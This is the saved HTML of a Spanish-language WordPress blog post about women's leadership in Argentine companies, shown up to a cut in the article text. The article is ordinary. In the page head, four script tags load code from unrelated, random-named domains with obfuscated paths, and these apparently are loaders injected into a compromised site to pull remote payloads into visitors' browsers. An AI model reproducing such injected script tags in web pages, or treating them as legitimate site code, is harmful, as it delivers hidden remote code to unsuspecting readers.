

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.femeninoliderazgo.com/cual-es-la-realidad-de-las-mujeres-argentinas-frente-al-liderazgo-femenino/
body_size: 13193
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>¿Cuál es la realidad de las mujeres argentinas frente al liderazgo femenino? &#8211; Femenino Liderazgo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Femenino Liderazgo &raquo; Feed" href="https://www.femeninoliderazgo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Femenino Liderazgo &raquo; Comments Feed" href="https://www.femeninoliderazgo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Femenino Liderazgo &raquo; ¿Cuál es la realidad de las mujeres argentinas frente al liderazgo femenino? Comments Feed" href="https://www.femeninoliderazgo.com/cual-es-la-realidad-de-las-mujeres-argentinas-frente-al-liderazgo-femenino/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.femeninoliderazgo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.femeninoliderazgo.com%2Fcual-es-la-realidad-de-las-mujeres-argentinas-frente-al-liderazgo-femenino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.femeninoliderazgo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.femeninoliderazgo.com%2Fcual-es-la-realidad-de-las-mujeres-argentinas-frente-al-liderazgo-femenino%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.femeninoliderazgo.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.femeninoliderazgo.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.femeninoliderazgo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='recent-blog-fonts-css' href='https://www.femeninoliderazgo.com/wp-content/fonts/cc3a4d56a3cd0b2ac67965c315ccd491.css' media='all' />
<link rel='stylesheet' id='recent-blog-slick-style-css' href='https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='recent-blog-fontawesome-style-css' href='https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/css/fontawesome.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='recent-blog-blocks-style-css' href='https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/css/blocks.css?ver=6.9' media='all' />
<link rel='stylesheet' id='recent-blog-style-css' href='https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/style.css?ver=1.0.0' media='all' />
<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script src="https://www.femeninoliderazgo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.femeninoliderazgo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-273781984-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.femeninoliderazgo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-273781984-1", {"anonymize_ip":true});
gtag("config", "GT-M398M43");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.femeninoliderazgo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.femeninoliderazgo.com/wp-json/wp/v2/posts/7821" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.femeninoliderazgo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.femeninoliderazgo.com/cual-es-la-realidad-de-las-mujeres-argentinas-frente-al-liderazgo-femenino/" />
<link rel='shortlink' href='https://www.femeninoliderazgo.com/?p=7821' />
<meta name="generator" content="Site Kit by Google 1.102.0" /><link rel="pingback" href="https://www.femeninoliderazgo.com/xmlrpc.php">
<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #4bf27d;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #4bf27d;
		}

		/* Primay color css */

		/*Typography CSS*/

		
			:root {
				--font-site-title: Roboto, serif;
			}

		
		
			:root {
				--font-tagline: Roboto, serif;
			}

		
		
			:root {
				--font-head: Roboto, serif;
			}

		
		
			:root {
				--font-body: -apple-system, BlinkMacSystemFont, Roboto , Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
			}

		
	/*End Typography CSS*/

			nav.navigation.pagination {
			display: none;
		}
	
</style>

	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
					.site-title a{
				color: #4bf27d;
			}
				</style>
		<link rel="icon" href="https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-b-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-b-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-b-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-b-270x270.png" />
		<style id="wp-custom-css">
			.theme-archive-layout.grid-layout article:nth-child(8n+1) .post-item .post-item-content {
    background-color: #8bd33e;
}

.site-info {
    display: none;
}



span.byline ,
.read-time-comment,
.banner-item .post-date{
    display: none !important;
}



.site-main>article .post-thumbnail img {
    width: auto;
    float: left;
    margin-right: 30px;
	margin-bottom: 30px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-7821 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-recent-blog adore-recent-blog no-sidebar wpb-js-composer js-comp-ver-6.11.0 vc_responsive">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-6"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
															<div class="site-logo">
									<a href="https://www.femeninoliderazgo.com/" class="custom-logo-link" rel="home"><img width="1645" height="203" src="https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-1.png" class="custom-logo" alt="femenino-liderazgo Bárbara Grané" decoding="async" fetchpriority="high" srcset="https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-1.png 1645w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-1-300x37.png 300w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-1-1024x126.png 1024w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-1-768x95.png 768w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-1-1536x190.png 1536w" sizes="(max-width: 1645px) 100vw, 1645px" /></a>								</div>
													</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="menu-ppal-container"><ul id="primary-menu" class="menu"><li id="menu-item-7652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7652"><a href="https://www.femeninoliderazgo.com">Home</a></li>
<li id="menu-item-7536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7536"><a href="https://www.femeninoliderazgo.com/category/herramientas/">Herramientas</a></li>
<li id="menu-item-7537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7537"><a href="https://www.femeninoliderazgo.com/category/negocios/">Negocios</a></li>
<li id="menu-item-7538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7538"><a href="https://www.femeninoliderazgo.com/category/perfiles/">Perfiles</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>
							<div class="header-end">
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://www.femeninoliderazgo.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
								<div class="social-icons">
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-7821" class="post-7821 post type-post status-publish format-standard has-post-thumbnail hentry category-negocios">
			<header class="entry-header">
			<h1 class="entry-title">¿Cuál es la realidad de las mujeres argentinas frente al liderazgo femenino?</h1>		</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.femeninoliderazgo.com/cual-es-la-realidad-de-las-mujeres-argentinas-frente-al-liderazgo-femenino/" rel="bookmark"><time class="entry-date published" datetime="2023-11-13T13:18:43+00:00">November 13, 2023</time><time class="updated" datetime="2023-11-13T13:18:44+00:00">November 13, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.femeninoliderazgo.com/author/barbara_grane/">Bárbara Grané</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="post-thumbnail">
			<img width="2250" height="1500" src="https://www.femeninoliderazgo.com/wp-content/uploads/2023/11/realidad-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.femeninoliderazgo.com/wp-content/uploads/2023/11/realidad-1.jpg 2250w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/11/realidad-1-300x200.jpg 300w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/11/realidad-1-1024x683.jpg 1024w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/11/realidad-1-768x512.jpg 768w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/11/realidad-1-1536x1024.jpg 1536w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/11/realidad-1-2048x1365.jpg 2048w" sizes="(max-width: 2250px) 100vw, 2250px" />		</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		
<p>Las<strong> mujeres argentinas</strong> van ganando terreno en el mundo profesional y tienen un lugar cada vez más preponderante en la dirección de las empresas. El <strong>liderazgo femenino</strong> comienza a notarse y avanza a paso firme. Sin embargo, aún persisten preferencias de altos cargos ocupados por hombres en algunas áreas específicas.</p>



<p>Según el informe “Cómo será el futuro del trabajo en América Latina”, desarrollado por el Banco Interamericano de Desarrollo, las mujeres lideran espacios de cuidado y de enseñanza, mientras que los hombres lo hacen en otras áreas como la agricultura y la construcción; entre otras actividades.</p>



<h2 class="wp-block-heading">La brecha de género en los roles directivos: ¿qué es lo que frena el avance de las mujeres argentinas?</h2>



<p>La Organización Internacional del Trabajo indica que el índice actual de participación de las mujeres en la población activa en el mundo es de casi el 49%, en cambio, el de los hombres es del 75%.</p>



<p>Con el propósito de explorar esta cuestión, se llevaron a cabo entrevistas a profesionales destacadas que ofrecen perspectivas reveladoras sobre el papel y la participación de las mujeres en el ámbito empresarial de tres empresas argentinas de renombre.</p>



<p>La primera entrevistada, tripulante de cabina de pasajeros de Aerolíneas Argentinas, es madre y emprendedora comprometida con el desarrollo sostenible. Ella cuenta cómo la empresa, con una larga tradición masculina, ha experimentado cambios significativos en los últimos 15 años, permitiendo que las mujeres desempeñen roles que antes eran exclusivos de hombres.</p>



<p>La segunda es gerente en una compañía con una fuerza laboral predominantemente femenina, Natura Argentina. En los últimos años, la empresa ha logrado que el 51% de los puestos de liderazgo en la empresa sean ocupados por mujeres.</p>



<p>La tercera es gerente del departamento de Geociencias y Reservorios no Convencionales de YPF. Desde 2019, forma parte del Comité de Diversidad de la compañía, donde un equipo interdisciplinario representa las principales áreas de la empresa para garantizar la transparencia y pluralidad de opiniones en todos los géneros.&nbsp;</p>



<h2 class="wp-block-heading">Aerolíneas Argentinas: un avance para romper el techo de cristal</h2>



<p>La aerolínea ha implementado una política de género y diversidad que opera de manera multidisciplinaria, colaborando con mujeres de diversas áreas para llevar a cabo una amplia variedad de proyectos.</p>



<p>Parte de la labor de esta área de género y diversidad es promover más oportunidades jerárquicas para las mujeres, y han demostrado que esta estrategia funciona, ya que han incrementado la representación femenina en estos cargos del 9% al 27%.</p>



<p>En el marco de un cambio en la cultura corporativa, Aerolíneas Argentinas eliminó la obligación de que los tripulantes y oficiales de check-in usen polleras y tacos. Además, como parte de estas políticas, las mujeres tienen la posibilidad de desarrollar proyectos dentro del área de género.</p>



<h2 class="wp-block-heading">Natura Argentina: una conquista hacia la diversidad de género</h2>



<p>Con casi tres décadas de presencia en Argentina, Natura ha implementado diversas iniciativas destinadas a reducir las históricas desigualdades de género en el entorno laboral. Entre estas iniciativas, se destaca un beneficio para madres y padres recientes que les permite regresar al trabajo de manera gradual y pausada después del período de licencia, con el objetivo de evitar situaciones de estrés o ansiedad.</p>



<p>La empresa también busca promover la corresponsabilidad en la crianza de los hijos, otorgando licencias de paternidad de 40 días, lo que equivale a 20 veces la duración establecida por la legislación argentina para los hombres.</p>



